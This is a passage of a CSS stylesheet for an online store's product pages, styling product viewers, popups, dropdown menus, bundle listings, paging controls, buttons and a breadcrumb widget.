    padding-bottom: 10px;
    border-bottom: 1px solid #e5e5e5;
}

.widget_product_info_viewer>.product_options .left_column {
    padding-top: 16px;
    float: left;
    padding-right: 12px;
}

.left_column .quantity_section {
    margin-bottom: 6px;
}

.left_column .quantity_section .header {
    font-size: 16px;
    line-height: 36px;
    padding-right: 10px;
}

.widget_product_info_viewer>.product_options .right_column {
    padding-top: 16px;
}

.widget_product_info_viewer>div.social_commerce {
    padding-top: 11px;
    padding-bottom: 6px;
    border-top: 1px solid #E5E5E5;
}

.widget_product_info_viewer>div.social_commerce .social {
    padding-right: 14px;
}

.widget_product_info_viewer>div.social_commerce .social .social_icon {
    margin-right: 5px;
    height: 25px;
}

.widget_product_info_viewer>div.social_commerce .social .divider {
    width: 1px;
    height: 24px;
    background: #e5e5e5;
    margin-right: 12px;
    margin-left: 7px;
}

.widget_product_info_viewer>div.social_commerce .send_and_print {
    height: 24px;
    line-height: 1px;
    border-left: 1px solid #e5e5e5;
    padding-left: 14px;
}

.widget_product_image_viewer>.content>.other_views {
    margin-right: 15px;
    border-bottom: 1px dotted #eeeeee;
    margin-top: 1px;
    position: relative;
    height: 100%;
}

.widget_product_image_viewer>.content>.other_views>.other_views_text {
    padding: 0 5px 0 5px;
    background: #eee;
    -moz-border-radius: 0px 0px 5px 5px;
    -webkit-border-radius: 0px 0px 5px 5px;
    border-radius: 0px 0px 5px 5px;
    font-size: 12px;
    float: left;
}

.widget_product_image_viewer>.content>.other_views>ul {
    display: table;
    padding-left: 0px;
}

.widget_product_image_viewer>.content>.other_views>ul>li {
    list-style: none;
    float: left;
    width: 94px;
    height: 94px;
    text-align: center;
    border: 1px dotted #e5e5e5;
}

.widget_product_image_viewer>.content>.other_views>ul>li.selected {
    border: 1px solid #FAC549;
}

.widget_product_image_viewer>.content>.other_views>ul>li>a>img {
    height: 100%;
}


/*--------------------------------------------------------------*/

#widget_language_and_currency_popup {
    height: auto !important;
    font-family: Arial, Helvetica, sans-serif;
}

div.widget_site_popup {
    width: 460px;
    background-color: #ffffff;
    font-size: 12px;
}

@media (max-width: 500px) {
    div.widget_site_popup {
        width: 300px;
        background-color: #ffffff;
        font-size: 12px;
    }
}

div.widget_site_popup>.middle>.content_left_border>.content_right_border {
    border: 3px solid #a3a3a3;
    border-color: rgba(71, 71, 71, 0.5);
}

div.widget_site_popup>.middle>.content_left_border>.content_right_border>.content {
    width: auto;
    background-color: #ffffff;
}

div.widget_site_popup>.middle>.content_left_border>.content_right_border>.content .product {
    margin-left: 7px;
    margin-top: 7px;
}

div.widget_site_popup>.middle>.content_left_border>.content_right_border>.content .product .product_image {
    float: left;
    margin-right: 15px;
}

div.widget_site_popup>.middle>.content_left_border>.content_right_border>.content .product .product_name {
    float: left;
    font-size: 14px;
}

div.widget_site_popup>.middle>.content_left_border>.content_right_border>.content .product .product_image img {
    max-width: 60%;
}

div.widget_site_popup>.middle>.content_left_border>.content_right_border>.content form input {
    width: auto;
    margin-top: 4px;
    margin-bottom: 4px;
    border: 1px solid #A2A2A2;
    color: #404040;
}

div.widget_site_popup>.middle>.content_left_border>.content_right_border>.content .footer .button_secondary .button_text {
    min-width: 45px;
}

div.widget_site_popup>.middle>.content_left_border>.content_right_border>.content .footer {
    height: 38px;
    border-top: 1px solid #edeff0;
    line-height: 36px;
    padding-left: 10px;
    padding-right: 10px;
}

div.widget_site_popup>.middle>.content_left_border>.content_right_border>.content .footer .button_container {
    margin-top: 7px;
    float: right;
}

div.widget_site_popup>.middle>.content_left_border>.content_right_border>.content .footer .button_container .button_primary,
div.widget_site_popup>.middle>.content_left_border>.content_right_border>.content .footer .button_container .button_secondary {
    display: block;
    float: left;
    margin-left: 10px;
}

div.widget_site_popup>.middle>.content_left_border>.content_right_border>.content .close {
    width: 13px;
    height: 13px;
    position: absolute;
    right: 14px;
    top: 12px;
    background-image: url('../images/colors/color1/close_sprite.png');
    background-position: 0 0;
    background-repeat: no-repeat;
    cursor: pointer;
}

div.widget_site_popup>.middle>.content_left_border>.content_right_border>.content .close:hover {
    background-position: 0 -13px;
}

div.widget_site_popup>.middle>.content_left_border>.content_right_border>.content>.header>.close_acce {
    position: absolute;
    right: 14px;
    top: 14px;
}

div.widget_site_popup>.middle>.content_left_border>.content_right_border>.content-override-maxwidth {
    width: 455px;
    max-width: 460px;
}

#inactivityWarningPopup_body {
    padding-top: 60px;
    padding-bottom: 60px;
}

#inactivityWarningPopup .widget_site_popup>.middle>.content_left_border>.content_right_border>.content>.body .message_icon {
    width: 19px;
}

#inactivityWarningPopup .widget_site_popup>.middle>.content_left_border>.content_right_border>.content>.body .message_text {
    color: #4D4D4D;
    font-size: 12px;
    line-height: 16px;
    margin-left: 10px;
}

#inactivityWarningPopup .widget_site_popup>.middle>.content_left_border>.content_right_border>.content>.footer>.button_container>.button_primary>.button_text {
    min-width: 50px;
}

#inactivityWarningPopup .widget_site_popup>.middle>.content_left_border>.content_right_border>.content>.close_acce {
    width: 13px;
    height: 13px;
    position: absolute;
    right: 14px;
    top: 12px;
}

div.widget_site_popup>.middle>.content_left_border>.content_right_border>.content .header {
    background-color: #f5f6f7;
    border-bottom: 1px solid #edeff0;
    padding: 7px 20px 9px 20px;
}

div.widget_site_popup>.middle>.content_left_border>.content_right_border>.content .header span {
    font-size: 16px;
    color: #666666;
}

div.widget_site_popup>.middle>.content_left_border>.content_right_border>.content .selector {
    padding: 8px;
}

div.widget_site_popup>.middle>.content_left_border>.content_right_border>.content .selectors {
    padding: 16px 0;
}

div.widget_site_popup>.middle>.content_left_border>.content_right_border>.content .selectors .option_name {
    font-size: 12px;
    color: #666666;
    width: 25%;
    float: left;
    text-align: right;
    padding-right: 5px;
}

div.widget_site_popup>.middle>.content_left_border>.content_right_border>.content .selectors .left_selector {
    width: 350px;
    position: relative;
}

div.widget_site_popup>.middle>.content_left_border>.content_right_border>.content .selectors #language_select {
    width: 150px;
    background-color: #e5e5e5;
    height: 22px;
    font-size: 12px;
    color: #4d4d4d;
    padding-left: 10px;
}

div.widget_site_popup>.middle>.content_left_border>.content_right_border>.content .selectors #language_select #selected_option {
    cursor: pointer;
}

div.widget_site_popup>.middle>.content_left_border>.content_right_border>.content .selectors #language_options {
    width: 148px;
    height: 65px;
    border-left: 1px solid #e5e5e5;
    border-right: 1px solid #e5e5e5;
    border-bottom: 1px solid #e5e5e5;
    position: absolute;
    top: 22px;
    left: 80px;
    padding-left: 10px;
    overflow: scroll;
}

div.widget_site_popup>.middle>.content_left_border>.content_right_border>.content .selectors select {
    font-size: 12px;
    color: #666666;
    float: left;
}

div.widget_site_popup>.middle>.content_left_border>.content_right_border>.content .selectors .currency {
    width: 92px;
    /*96*/
}

div.widget_site_popup>.middle>.content_left_border>.content_right_border>.content .body {
    padding-top: 22px;
    padding-bottom: 22px;
    padding-left: 20px;
    padding-right: 20px;
    line-height: 14px;
    font-size: 12px;
}

div.widget_site_popup>.middle>.content_left_border>.content_right_border>.content .body .textinlinewithicon {
    line-height: 23px;
    margin-left: 4px;
    float: left;
}

div.widget_site_popup>.middle>.content_left_border>.content_right_border>.content .body .header {
    font-size: 14px;
    margin-top: 4px;
    margin-bottom: 14px;
}

.dropdown_list {
    position: absolute;
    /*original:: top:85px;*/
    /* DevStart: dropdown list kept relative to the dropdown button,so that it can be used in multiple places */
    top: 23px;
    z-index: 5;
    /* DevEnd */
    min-width: 190px;
    border: 1px solid #cccccc;
    background-color: #ffffff;
}

div.dropdown_list>ul div.divider {
    border-bottom: 0px;
    height: 1px;
    margin-left: 10px;
    margin-right: 10px;
    background-color: #b9b9b9;
    margin-top: 7px;
}

.shopperActions .dropdown_list {
    top: 31px;
    min-width: 270px;
    z-index: 1000;
}

.created_list {
    background: url('../images/colors/color1/widget_quick_info_popup/plus_icon.png') no-repeat scroll 10px 50% transparent;
    color: #515151;
    cursor: pointer;
    display: block;
    font-size: 11px;
    line-height: 11px;
    overflow: hidden;
    padding-left: 24px;
    padding-bottom: 8px;
    padding-top: 8px;
}

.created_list_wrapper {
    width: 200px;
    overflow: auto;
    overflow-x: hidden;
    max-height: 100px;
}

.created_list:hover,
.created_list_wrapper>.focused {
    background-color: #d9e9f7;
}

.shopperActions .dropdown_list .created_list_wrapper {
    width: auto;
}

.shopperActions .dropdown_list .message {
    font-style: italic;
    padding: 6px;
    border-bottom: 1px solid #e4e4e4;
    line-height: 14px;
}

.shopperActions .button.primary,
.shopperActions .button.secondary {
    width: 97%;
    max-width: 270px;
}

.shopperActions .dropdown_primary {
    background: linear-gradient(rgb(255, 255, 255), rgb(229, 232, 233) 100%);
    border-width: 1px;
    border-style: solid;
    border-color: rgb(191, 191, 191);
    border-radius: 4px;
    position: relative;
    width: 97%;
    max-width: 270px;
    min-height: 29px;
    height: 100%;
}

.shopperActions .dropdown_primary>a {
    padding-bottom: 1px;
    font-size: 14px;
    text-align: center;
    color: rgb(50, 50, 50);
    min-width: 200px;
    width: 100%;
}

.shopperActions .dropdown_primary>.drop {
    height: 100%;
    width: 30px;
    border-left: 1px solid rgb(191, 191, 191);
    line-height: 29px;
    right: 0;
    position: absolute;
}

.shopperActions .dropdown_primary>.drop>a {
    padding-left: 9px;
    display: block;
    vertical-align: middle;
    height: 100%;
}

.shopperActions .dropdown_primary>.drop div {
    margin: auto;
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
}

.shopperActions .dropdown_primary .shoppping_list_content {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    width: 65%;
    padding-bottom: 5px;
    padding-top: 5px;
    word-wrap: break-word;
}

.dropdown_primary {
    height: 24px;
    display: inline-block;
    text-decoration: none;
}

.dropdown_primary>.button {
    float: left;
    text-decoration: none;
    cursor: pointer;
}

.dropdown_primary>.button>.left_border {
    width: 2px;
    height: 24px;
    float: left;
    background: url('../images/colors/color1/widget_quick_info_popup/dropdown_left_border.png') top left no-repeat;
}

.dropdown_primary>.button>.right_border,
.dropdown_primary>.drop .right_border {
    width: 2px;
    height: 24px;
    float: left;
    background: url('../images/colors/color1/widget_quick_info_popup/dropdown_right_border.png') top left no-repeat;
}

.dropdown_primary>.button>.content {
    height: 20px;
    padding: 2px 7px;
    float: left;
    background: url('../images/colors/color1/widget_quick_info_popup/dropdown_tile_bg.png') top left repeat-x;
    line-height: 20px;
    color: #49310f;
    text-align: center;
    font-size: 11px;
    overflow: hidden;
    cursor: pointer;
}

.dropdown_primary>.drop {
    float: left;
    cursor: pointer;
}

.dropdown_primary>.drop>.dropdown_arrow {
    height: 24px;
    float: left;
    background: url('../images/colors/color1/widget_quick_info_popup/dropdown_tile_bg.png') top left repeat-x;
    width: 16px;
    text-align: center;
    line-height: 20px;
}

.dropdown_primary>.drop>.white_line {
    background: url('../images/colors/color1/widget_quick_info_popup/dropdown_white.png') top left repeat-x;
    height: 24px;
    width: 1px;
    float: left;
}

.dropdown_primary>.button:focus>.left_border {
    background: url('../images/colors/color1/widget_quick_info_popup/dropdown_left_border_active.png') top left no-repeat;
}

.dropdown_primary>.button:focus>.content {
    background: url('../images/colors/color1/widget_quick_info_popup/dropdown_tile_bg_active.png') top left repeat-x;
}

.dropdown_primary>.button:focus>.right_border {
    background: url('../images/colors/color1/widget_quick_info_popup/dropdown_right_border_active.png') top left no-repeat;
}

.dropdown_primary>.button:hover>.left_border {
    background: url('../images/colors/color1/widget_quick_info_popup/dropdown_left_border_active.png') top left no-repeat;
}

.dropdown_primary>.button:hover>.content {
    background: url('../images/colors/color1/widget_quick_info_popup/dropdown_tile_bg_active.png') top left repeat-x;
}

.dropdown_primary>.button:hover>.right_border {
    background: url('../images/colors/color1/widget_quick_info_popup/dropdown_right_border_active.png') top left no-repeat;
}

.dropdown_primary>.drop:focus>.dropdown_arrow {
    background: url('../images/colors/color1/widget_quick_info_popup/dropdown_tile_bg_active.png') top left repeat-x;
}

.dropdown_primary>.drop:focus>.right_border {
    background: url('../images/colors/color1/widget_quick_info_popup/dropdown_right_border_active.png') top left no-repeat;
}

.dropdown_primary>.drop:hover>.dropdown_arrow {
    background: url('../images/colors/color1/widget_quick_info_popup/dropdown_tile_bg_active.png') top left repeat-x;
}

.dropdown_primary>.drop:hover>.right_border {
    background: url('../images/colors/color1/widget_quick_info_popup/dropdown_right_border_active.png') top left no-repeat;
}

div#purchase_options input {
    border: none;
    background-color: none;
    vertical-align: middle;
    margin-top: -2px;
}

div#purchase_options label {
    padding-right: 15px;
}

div#purchase_options label img {
    padding-right: 5px;
    vertical-align: middle;
}

.productSpecTable {
    font-size: 12px;
    padding: 10px;
}

.specTableHeading {
    border-bottom: 1px solid #999;
    padding: 10px 10px 10px 0px;
}

.specTableHeading h1 {
    font-weight: bold;
    font-size: 12px
}

.specTableRow {
    padding: 5px;
    border-bottom: 1px dotted #ccc;
}

.productSpecs {
    font-size: 12px;
    padding: 10px;
}

#productSpecsTab {
    padding: 10px !important;
}

.widget_bundle_package_list {
    margin-right: 0px !important;
}

.widget_bundle_package_list .widget_product_listing {
    width: 100%;
}

.widget_bundle_package_list .list_mode {
    border: 1px solid #e9e9e9;
    border-top-right-radius: 5px;
    border-bottom-left-radius: 5px;
    border-bottom-right-radius: 5px;
    margin-top: 0px !important;
}

.widget_bundle_package_list .product_listing_container>.list_mode .product {
    width: auto;
    padding: 12px 0px 0px 0px;
    border-top: 1px solid #e5e5e5;
    margin-bottom: 20px;
    color: #4D4D4D;
    float: none;
}

.widget_bundle_package_list .product_listing_container>.list_mode div:nth-child(2) {
    border-top: none;
}

.widget_bundle_package_list .product_listing_container>.list_mode .product .product_info {
    border-right: none;
    min-width: 100px;
    width: 85%;
}

.widget_bundle_package_list .product_listing_container>.bundle_mode .product .product_info {
    border-right: 1px solid #e5e5e5;
    width: 34%;
    padding-right: 10px;
}

.widget_bundle_package_list .product_listing_container>.package_mode .product .product_info {
    width: 58.333333%;
}

.widget_bundle_package_list .product_listing_container>.package_mode .product .product_info>.product_quantity_addtolist {
    display: none;
}

.widget_bundle_package_list .product_listing_container .list_mode .product>.product_info>.product_price {
    font-weight: normal;
}

.widget_bundle_package_list .product_listing_container .list_mode .product>.product_info>div:nth-child(2) {
    font-size: 10px;
    color: #767676;
    margin-top: 7px;
    margin-bottom: 7px;
}

.widget_bundle_package_list .product_listing_container>.bundle_mode .product .product_info>.product_description {
    line-height: 22px;
}

.widget_bundle_package_list .product_listing_container .list_mode .product {
    background: none;
    max-width: none;
}

.widget_bundle_package_list .product_listing_container .list_mode .product>.product_image {
    margin: 0px;
    position: relative;
    float: left;
    width: 15%;
}

.widget_bundle_package_list .product_listing_container .bundle_mode .product {
    background: url('../images/colors/color1/bundle_product_bg.png') repeat-y;
}

.widget_bundle_package_list .product_listing_container>.bundle_mode .product .product_info {
    width: 300px;
}

.widget_bundle_package_list .product_listing_container .bundle_mode .product>.product_image {
    width: 20%;
}

.widget_bundle_package_list .product_listing_container .bundle_mode .product>.product_image>a {
    width: 90%;
}

.widget_bundle_package_list .product_listing_container .package_mode .product>.product_image {
    width: 41.666666%;
}

.widget_bundle_package_list .product_listing_container .package_mode .product>.product_image>a {
    width: 80%;
    max-width: 285px;
}

.widget_bundle_package_list .product_listing_container .list_mode .product>.product_info>.product_name>a {
    font-size: 16px;
    padding-bottom: 0px;
    line-height: 22px;
}

.widget_bundle_package_list .product_listing_container>.list_mode .product .available {
    padding: 10px;
    border-top: none;
    border-bottom: none;
    width: 38%;
}

.widget_bundle_package_list .product_listing_container>.list_mode .product .product_info .product_sizes .heading {
    font-size: 13px;
}


/* DevStart: inventory availability component is reused,hence using a common class .available instead of .product_availability */

.widget_bundle_package_list .product_listing_container>.bundle_mode .product .available {
    width: 190px;
    /* Dev: to accommodate select attribute text */
    padding-left: 12px;
}


/* DevEnd */

.list_mode .product_info {
    margin-top: 10px;
    margin-bottom: 0%;
}


/*For containers which are direct children of 'main_content'*/

.container_margin_5px {
    margin: 5px auto;
}

.container_margin_8px {
    margin: 8px auto;
}

.container_full_width_bundle {
    padding: 5px;
    width: 80%;
    border-top-left-radius: 5px;
    border-top-right-radius: 5px;
    font-size: 14px;
    padding-left: 20px;
    max-width: 330px;
    background: #767676;
    color: #fff;
}

.container_full_width_package {
    padding: 5px;
    width: 80%;
    border-top-left-radius: 5px;
    border-top-right-radius: 5px;
    font-size: 14px;
    padding-left: 20px;
    max-width: 330px;
    background: #ddd;
    color: #555;
}

.WCTooltip {
    position: absolute;
    z-index: 2000;
    overflow: visible;
}

.WCTooltip>.container {
    margin-top: 12px;
    font-size: 12px;
    border: 1px solid #CA4200;
    border-radius: 6px;
    -moz-border-radius: 6px;
    -webkit-border-radius: 6px;
    text-align: left;
    background-color: #fafafa;
    padding: 0.12em;
    max-width: 600px;
}

.WCTooltip>.container>.connector {
    left: 47%;
    top: 0;
    width: 16px;
    position: absolute;
    height: 14px;
    background: url('../images/colors/color1/tooltipConnectorUp.png') no-repeat top left;
}

.WCTooltip>.container>.header {
    font-size: 14px;
    background-color: #f5f6f7;
    border-bottom: 1px solid #edeff0;
    padding: 8px 15px;
}

.WCTooltip>.container>.content {
    background-color: #ffffff;
    padding: 15px;
    color: black;
    max-width: 300px;
    min-width: 250px;
}

@media (max-width: 600px) {
    .WCTooltip>.container>.content {
        max-width: 250px;
        min-width: 200px;
    }
    .list_mode .product_info {
        margin-bottom: 10px;
    }
    .widget_bundle_package_list .product_listing_container>.list_mode .product .product_info {
        border: none;
        width: 58.333333%;
        padding: 0px;
    }
    .widget_bundle_package_list .product_listing_container .list_mode .product>.product_image {
        width: 41.666666%;
    }
    .widget_bundle_package_list .product_listing_container>.list_mode .product .available {
        border-top: 1px solid #e5e5e5;
        margin-left: 0px;
        float: none;
        display: block;
        width: auto;
        clear: both;
    }
    .productListingWidget {
        border-top: 1px solid #e9e9e9;
    }
    .tab .productListingWidget {
        border-top: none;
    }
    .widget_product_image_viewer>.content>.other_views>.other_views_text {
        display: none;
    }
    .widget_product_image_viewer>.content>.other_views>ul {
        padding-left: 40px;
    }
    .widget_product_image_viewer>.content>.other_views>ul>li {
        width: 43px;
        height: 50px;
    }
    .widget_product_image_viewer>.content>.other_views>ul>li img {
        width: 32px;
        height: 50px;
    }
    div.namePartPriceContainer>.print_section {
        display: none;
    }
    div.widget_product_image_viewer {
        margin-bottom: 0px;
    }
    .product_page_content #productFullWidthSlot56 {
        float: none;
    }
}

@media (min-width: 601px) {
    .productListingWidget {
        border: 1px solid #e9e9e9;
        border-radius: 5px;
    }
    .tab .productListingWidget {
        border: none;
        border-radius: 0px;
    }
    .product_page_content #productSlot56>div:nth-child(2),
    .product_page_content #productFullWidthSlot56>div:nth-child(2) {
        margin: 0px 5px;
    }
}

.productListingWidget>.header_bar {
    padding: 10px;
    border-bottom: 1px solid #e9e9e9;
}

.productListingWidget>.footer_bar {
    padding: 10px;
    border-top: 1px solid #e9e9e9;
}

.productListingWidget>.header_bar>.title {
    float: left;
    padding: 5px;
    font-size: 13px;
    font-weight: bold;
    text-transform: uppercase;
}

.productListingWidget>.header_bar>.title>.num_products {
    font-weight: normal;
    text-transform: lowercase;
}

.productListingWidget>.header_bar:after,
.productListingWidget>.footer_bar:after {
    content: "";
    display: block;
    clear: both;
}

.controls {
    float: right;
}

.controls>* {
    display: inline-block;
    padding: 5px;
}

.productListingWidget>.header_bar .controls .sorting_controls,
.productListingWidget>.header_bar .controls .view_controls {
    float: left;
    margin-left: 4px;
    padding-right: 0px;
}

.paging_controls {
    float: right;
    display: block;
}

.sorting_view_controls_container {
    padding-left: 0px;
    padding-right: 15px;
    padding-bottom: 0px;
    float: right;
    margin-left: 4px;
    display: block;
}

.sorting_controls>span,
.sorting_controls>span>label,
.view_controls>span,
.sorting_controls>span>label {
    font-size: 11px;
    vertical-align: top;
}

.sorting_controls>span.page_size_label,
.sorting_controls>span.order_by_label {
    display: inline-block;
}

.page_size_label>label,
.order_by_label>label {
    text-transform: uppercase;
}

.productListingWidget #orderByDropdown,
.productListingWidget .orderByDropdown {
    margin-right: 20px;
}

.selectWrapper {
    position: relative;
    display: inline-block;
    background-color: #e9e9e9;
    border: 1px solid #e9e9e9;
    border-radius: 5px;
    height: 39px;
}

.selectWrapper:hover {
    background-color: #e0e0e0;
    border-color: #e0e0e0;
}

.shopperActions .dropdown_primary>.drop {
    overflow: hidden;
}

.shopperActions .dropdown_primary>.drop div:before {
    content: url("../images/responsive/rwdUI.png");
    display: block;
    position: relative;
    width: 12px;
    height: 6px;
    margin: 10px 7px;
    float: right;
    top: -1px;
    left: -1px;
}

.shopperActions .dropdown_primary>.drop div:before {
    top: 1px;
    left: -2px;
}

#pageSize_menu,
.pageSizeSelectMenu {
    width: 70px !important;
}

#orderBy_dropdown>#orderBy_menu,
.orderBySelectMenu,
#orderByContent_dropdown>#orderByContent_menu,
#pageSize_dropdown>#pageSize_menu,
.pageSizeSelectMenu,
div[id^="attrValue_"]>table[id^="attrValue_"],
div[id^="attrName_"]>table[id^="attrName_"] {
    position: relative;
    border: 1px solid #898989;
    background: #FFF;
    z-index: 20;
}

#orderBy_dropdown>#orderBy_menu>tbody tr td,
.orderBySelectMenu>tbody tr td,
#orderByContent_dropdown>#orderByContent_menu>tbody tr td,
#pageSize_dropdown>#pageSize_menu>tbody tr td,
.pageSizeSelectMenu>tbody tr td,
div[id^="attrValue_"]>table[id^="attrValue_"]>tbody tr td,
div[id^="attrName_"]>table[id^="attrName_"]>tbody tr td {
    height: 16px;
    padding: 12px 0;
    font-size: 14px;
    line-height: 16px;
    padding-left: 5px;
    color: #545454;
    border-bottom: 1px solid #898989;
    list-style: none;
}

#pageSize_dropdown>#pageSize_menu>tbody tr td,
.pageSizeSelectMenu>tbody tr td {
    text-align: center;
}

.view_controls>*,
.paging_controls>* {
    display: inline-block;
    vertical-align: middle;
}

.paging_controls>.right_arrow>img,
.paging_controls>.left_arrow>img {
    padding: 10px;
}

.paging_controls>.left_arrow>img {
    padding-left: 0px;
}

.paging_controls>.right_arrow>img {
    padding-right: 0px;
}

.paging_controls>.invisible {
    visibility: hidden;
}

.paging_controls>.invisible_none {
    display: none;
}

.grid_icon,
.list_icon {
    display: inline-block;
    border: 1px solid #a0a0a0;
    border-radius: 5px;
    position: relative;
    overflow: hidden;
    padding: 11px;
    width: 17px;
    height: 17px;
}

.grid_icon:before,
.list_icon:before {
    content: url("../images/responsive/rwdUI.png");
    position: absolute;
    top: -10px;
}

div.grid_icon,
a.grid_icon:hover,
div.list_icon,
a.list_icon:hover {
    background-color: #767676;
}

a.grid_icon:before {
    left: -30px;
    clip: rect(21px, 58px, 38px, 41px);
}

div.grid_icon:before,
a.grid_icon:hover:before {
    left: -50px;
    clip: rect(21px, 78px, 38px, 61px);
}

a.list_icon:before {
    left: -70px;
    clip: rect(21px, 98px, 38px, 81px);
}

div.list_icon:before,
a.list_icon:hover:before {
    left: -90px;
    clip: rect(21px, 118px, 38px, 101px);
}

.pages>* {
    display: inline-block;
    vertical-align: middle;
}

.pages>ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.pages>ul>* {
    display: inline-block;
    vertical-align: middle;
}

.pages>ul>.active {
    width: 39px;
    background-color: #767676;
    border: 1px solid #a0a0a0;
    border-radius: 5px;
    color: #ffffff;
    line-height: 39px;
    text-align: center;
}

.controlBar .pageControl {
    list-style: none;
}

.pageControlMenu .controlBar .pageControl.number>a {
    margin: 0px;
}

.hoverover>a {
    display: block;
    width: 39px;
    border: 1px solid #a0a0a0;
    border-radius: 5px;
    line-height: 39px;
    text-align: center;
}

.hoverover>a:hover {
    background-color: #767676;
    color: #fff;
}

.grid>.col {
    float: left;
}

.grid:after {
    content: "";
    display: block;
    clear: both;
}

.product_listing_container>.grid_mode li {
    padding-top: 20px;
}

.product_listing_container>.list_mode>li {
    min-height: 320px;
    height: 100%;
    padding-bottom: 40px;
    position: relative;
}

.product_listing_container>.list_mode>div>li {
    min-height: 280px;
    height: 100%;
    padding-bottom: 40px;
    position: relative;
}

.product {
    max-width: 250px;
    padding: 10px;
    margin: 0 auto;
    line-height: normal;
}

.product_image {
    text-align: center;
    overflow: hidden;
}

.product>.product_image {
    overflow: visible;
}

.catPos>.product_image {
    border: 1px solid transparent;
}

.catPos>.product_image>a {
    position: relative;
    display: block;
    height: 160px;
    text-align: center;
}

.catPos>.product_image>a>img {
    position: relative;
    max-height: 160px;
    margin: 0 -100px;
}

.product>.product_image>a {
    display: inline-block;
    max-width: 100%;
}

.product>.product_image>a>img {
    display: block;
    margin: auto;
}

.product_image .image {
    position: relative;
    width: 100%;
}


/* Default background for all ribbon ad's */

.product_image .RibbonAdDefault {
    position: absolute;
    bottom: 40px;
    left: 0;
    width: 110px;
    height: 20px;
    background-color: #2C2C2C;
    background: -webkit-gradient(linear, left top, right top, color-stop(0.76, rgba(68, 68, 68, 1)), color-stop(1, rgba(255, 255, 255, 0)));
    background: linear-gradient(to right, rgba(68, 68, 68, 1) 76%, rgba(255, 255, 255, 0) 100%);
    -ms-filter: "progid:DXImageTransform.Microsoft.Gradient(gradientType=1, startColorStr='#FF444444', endColorStr='#00FFFFFF')";
    zoom: 1;
    font-size: 14px;
    line-height: 20px;
    font-family: arial, Helvetica, sans-serif;
    color: #FFF;
    padding-left: 10px;
    border-radius: 3px;
    text-align: left;
    vertical-align: baseline;
    overflow: visible;
    white-space: nowrap;
}

.product_image .RibbonAdDefault.Exclusive {
    background-color: #CA4200;
    background: -webkit-gradient(linear, left top, right top, color-stop(0.76, rgba(202, 67, 0, 1)), color-stop(1, rgba(255, 255, 255, 0)));
    background: linear-gradient(to right, rgba(202, 67, 0, 1) 76%, rgba(255, 255, 255, 0) 100%);
    -ms-filter: "progid:DXImageTransform.Microsoft.Gradient(gradientType=1, startColorStr='#FFCA4300', endColorStr='#00FFFFFF')";
    bottom: 70px;
}

.grid_mode .product_name {
    padding: 5px 0px 0px 15px;
    min-height: 53px;
}

.list_mode .product_info>.product_name>a {
    padding-bottom: 15px;
    font-size: 17px;
    line-height: 18px;
    height: inherit;
    color: #646464;
}

.product_info>.product_name>a {
    display: block;
    color: #646464;
    font-size: 12px;
    line-height: 16px;
    padding-bottom: 5px;
}

.product_info>.product_price {
    color: #ca4200;
    font-size: 14px;
    font-weight: bold;
}

.product_info>.product_price>.old_price {
    color: #767676;
    text-decoration: line-through;
}

.grid_mode .product_price {
    padding: 5px 0px 0px 15px;
    min-height: 24px;
}

.product_info>.header {
    display: inline-block;
    font-size: 11px;
}

.button.primary,
.button.secondary {
    display: inline-block;
    background-image: -webkit-gradient(linear, left top, left bottom, from(#FBBB0B), to(#EE9505));
    background-image: linear-gradient(#FBBB0B, #EE9505);
    -ms-filter: "progid:DXImageTransform.Microsoft.Gradient(startColorStr='#FBBB0B', endColorStr='#EE9505')";
    border-radius: 4px;
    min-width: 200px;
    max-width: 100%;
    line-height: 29px;
    min-height: 29px;
    text-align: center;
    border: 1px solid #BFBFBF;
    color: #333333;
    font-size: 14px;
}

.button_text {
    text-align: center;
}

.button.secondary {
    background-image: linear-gradient(#f7f9f9, #e5e8e9);
    -ms-filter: "progid:DXImageTransform.Microsoft.Gradient(startColorStr='#f7f9f9', endColorStr='#e5e8e9')";
}

.button.primary:hover {
    background-image: -webkit-gradient(linear, left top, left bottom, from(#FED60C), to(#F8AF06));
    background-image: linear-gradient(#FED60C, #F8AF06);
    -ms-filter: "progid:DXImageTransform.Microsoft.Gradient(startColorStr='#FED60C', endColorStr='#F8AF06')";
}

.add2CartButtonDisabled {
    color: #BFBFBF !important;
    cursor: default;
    pointer-events: none;
}

.button.secondary:hover,
.requisitionListBox .addRequisitionList .button:hover {
    background-image: linear-gradient(#f7f9f9, #ced2d3);
    background-image: -webkit-gradient(linear, left top, left bottom, from(#f7f9f9), to(#ced2d3));
    -ms-filter: "progid:DXImageTransform.Microsoft.Gradient(startColorStr='#f7f9f9', endColorStr='#ced2d3')";
}

.compare_target {
    display: inline-block;
    font-size: 12px;
    text-transform: uppercase;
    color: #5B5B5B;
    line-height: 15px;
    font-weight: bold;
    min-width: 90px;
    padding: 7px 7px 7px 9px;
    text-align: left;
}

.compare_target[data-state="2"] {
    padding: 0px 0px 0px 9px;
}

.compare_target[data-state="1"],
.compare_target[data-state="2"] {
    background-color: #f0f0f0;
    border-radius: 4px;
}

.compare_target>input {
    position: relative;
    cursor: pointer;
    vertical-align: middle;
    top: -1px;
}

.compare_target>label {
    cursor: pointer;
}

.compare_target>a {
    display: none;
    padding: 7px;
    background-color: #767676;
    border-radius: 0 4px 4px 0;
    color: #ffffff;
    text-decoration: none;
    margin-left: 4px;
    padding-left: 10px;
    padding-right: 10px;
}

.compare_target[data-state="2"]>a {
    display: inline-block;
}

.compare_target_hidden {
    visibility: hidden;
}

.compareCheckboxLabels {
    display: none;
}

.catPos {
    width: 90%;
    margin: 0 auto;
    background: #e9e9e9;
    border: 1px solid #cccbcb;
    overflow: hidden;
    position: relative;
    border-radius: 4px;
}

.productListHeader {
    padding: 10px 20px 0 20px;
}

.catPos_catalog {
    width: 90%;
    margin: 0 auto;
    overflow: hidden;
    border-radius: 4px;
}

#quick_cart_container,
#MiniShopCartProductAdded {
    left: auto !important;
    right: 15px !important;
    top: 71px !important;
}


/* Breadcrumb Widget */

div#widget_breadcrumb {
    padding: 0 10px;
    height: 14px;
    line-height: 12px;
}

div#widget_breadcrumb>ul {
    padding: 0;
    list-style-type: none;
}

div#widget_breadcrumb>ul li {
    display: inline;
    color: #CA4200;
    font-size: 12px;
    margin: 0;
}

div#widget_breadcrumb>ul li a {
    text-decoration: none;
    color: #CA4200;
}

div#widget_breadcrumb>ul li:hover a {
    text-decoration: underline;
}

div#widget_breadcrumb>ul li.current {
    color: #767676;
}

div#widget_breadcrumb>ul span.divider,
div#widget_breadcrumb>ul li.divider {
    margin: 0 6px;
